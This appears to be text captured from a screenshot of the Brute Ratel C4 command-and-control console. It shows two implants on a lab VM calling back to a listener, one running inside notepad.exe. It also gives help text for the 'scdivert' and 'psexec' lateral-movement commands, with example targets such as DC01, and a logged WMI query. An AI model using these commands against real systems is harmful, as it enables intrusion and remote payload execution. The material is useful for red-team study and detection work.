 Ratel War Room
Add War Room + admin@localhost:8443
Operator C4 Profiler Server Licensed to: Dark Vortex (paranoidninja@0xdarkvortex.dev) ?
Listeners Badgers Creds
Listener ID Listener Host External IP ID Host UID Last Seen (Local) PID TID Process Arch/OS (Build) Payload Arch Pivot Stream
1 json-c2 https://172.16.219.1:443 172.16.219.130 b-0 VM01.darkvortex.corp vendetta Wed Sep 14 00:54:37 2022 1204 6052 Z:\docs\badger.exe x64/10.0 (19042) x64 Direct
2 json-c2 https://172.16.219.1:443 172.16.219.130 b-1 VM01.darkvortex.corp vendetta Wed Sep 14 01:06:24 2022 8436 212 C:\WINDOWS\SYSTEM32\notepad.exe x64/10.0 (19042) x64 Direct
x64 | 8436@b-1 | VM01.darkvortex.corp
Command $ Search Text ...
Sentinel $ Perform a quick LDAP query in the current domain or forest, eg.: objectClass=user Domain $
[!] Error :: Require more arguments for 'scdivert'
[+] Description :Changes the service binary path for an existing service on local or target host using RPC
[+] Supported Commands :make_token, impersonate, scquery, scdelete, sccreate, scstart
[+] Affected Commands :NA
[+] Artifact :WINAPI
[+] Main Argument :localhost/target host, service name, service file path
[+] Optional Argument :NA
[+] Example :scdivert <localhost/target host> <service name> <service file path>, scdivert DC01 iphelper C:\Windows\TransactionBrokerService.exe
[+] Minimum argument required :4
[!] Error :: Require more arguments for 'psexec'
[+] Description :Executes a payload configuration as a shellcode on target host using psexec technique.
[+] Supported Commands :make_token, impersonate, scquery, scdelete, scdivert, pivot_smb, scstart, scstop
[+] Affected Commands :NA
[+] Artifact :WINAPI
[+] Main Argument :target host, payload profile
[+] Optional Argument :NA
[+] Example :psexec DC01 <payload profile>
[+] Minimum argument required :3
2022/09/14 01:06:22 IST [input] admin => wmiquery select * from win32_operatingsystem
2022/09/14 01:06:23 IST [sent 52 bytes]
Watchlist x64 | 8436@b-1 | VM01.darkvortex.corp
b-1 0 >_ Badger: 2 Pivot: 0 Privileged: 0 Workstations: 1 Users: 1 Ext IPs: 1
RTOS-VM01 - VMware Workstation Tilix: paranoidninja@vortex: /medi... Ratel War Room